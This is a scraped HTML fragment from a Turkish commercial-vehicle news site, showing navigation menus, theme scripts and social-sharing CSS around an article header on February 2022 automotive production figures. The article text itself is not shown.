class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turk-telekom-ve-petrol-ofisi-grubundan-akaryakit-sektorunun-en-buyuk-dijital-donusum-hamlesi/"  rel="bookmark" class="td-image-wrap " title="Türk Telekom ve Petrol Ofisi Grubu&#8217;ndan akaryakıt sektörünün en büyük dijital dönüşüm hamlesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Türk Telekom ve Petrol Ofisi Grubu&#8217;ndan akaryakıt sektörünün en büyük dijital dönüşüm hamlesi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/12/Turk_Telekom_CEO_Umit_Onal_Petrol_Ofisi_Grubu_CEO_Mehmet_Abbasoglu-min-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turk-telekom-ve-petrol-ofisi-grubundan-akaryakit-sektorunun-en-buyuk-dijital-donusum-hamlesi/"  rel="bookmark" title="Türk Telekom ve Petrol Ofisi Grubu&#8217;ndan akaryakıt sektörünün en büyük dijital dönüşüm hamlesi">Türk Telekom ve Petrol Ofisi Grubu&#8217;ndan akaryakıt sektörünün en büyük dijital&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Sektörel" class="entry-crumb" href="https://ticariturk.com/sektorel/">Sektörel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3789" class="post-3789 post type-post status-publish format-standard has-post-thumbnail category-sektorel" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/sektorel/">Sektörel</a></li></ul><header class="td-post-title"><h1 class="entry-title">Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T23:44:33+00:00" >21 Mart 2022</time></span><div class="td-post-comments"><a href="https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3789">1125</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest 